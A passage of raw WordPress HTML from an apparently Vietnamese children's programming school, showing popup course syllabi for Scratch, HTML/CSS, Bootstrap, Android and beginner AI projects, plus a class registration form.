ot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="2ac803631a" /><input type="hidden" name="_wp_http_referer" value="/en/programming-course-for-children-at-kase-edutech-technology-brings-enthusiasm/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_8p9zl" >
If you are human, leave this field blank.			</label>
<input  id="field_8p9zl" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vik0IEG4htRLUTQDbfg2WIGg=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 